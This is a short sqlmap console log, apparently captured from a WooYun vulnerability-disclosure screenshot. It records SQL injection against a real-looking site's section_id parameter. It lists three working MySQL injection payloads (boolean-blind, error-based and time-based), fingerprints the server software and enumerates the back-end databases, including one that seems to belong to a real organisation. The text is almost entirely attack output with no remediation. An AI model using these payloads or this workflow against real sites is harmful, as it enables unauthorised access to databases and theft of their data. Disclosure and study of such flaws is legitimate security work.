 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: section_id (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
 clause
    Payload: section_id=6 RLIKE (SELECT (CASE WHEN (7365=7365) THEN 6 ELSE 0x28
END))

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: section_id=6 AND (SELECT 8871 FROM(SELECT COUNT(*),CONCAT(0x7171627
871,(SELECT (ELT(8871=8871,1))),0x716a627871,FLOOR(RAND(0)*2))x FROM INFORMATION
_SCHEMA.CHARACTER_SETS GROUP BY x)a)

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: section_id=6 AND (SELECT * FROM (SELECT(SLEEP(5)))JRNu)
---
[23:00:51] [INFO] testing MySQL
[23:00:52] [WARNING] reflective value(s) found and filtering out
[23:00:59] [INFO] confirming MySQL
[23:01:00] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2, PHP 5.2.16
back-end DBMS: MySQL >= 5.0.0
[23:01:00] [INFO] fetching database names
[23:01:00] [INFO] the SQL query used returns 3 entries
[23:01:00] [INFO] retrieved: information_schema
[23:01:00] [INFO] retrieved: absedu_mint
[23:01:01] [INFO] retrieved: test
available databases [3]:
[*] absedu_mint
[*] information_schema
[*] test
www.wooyun.org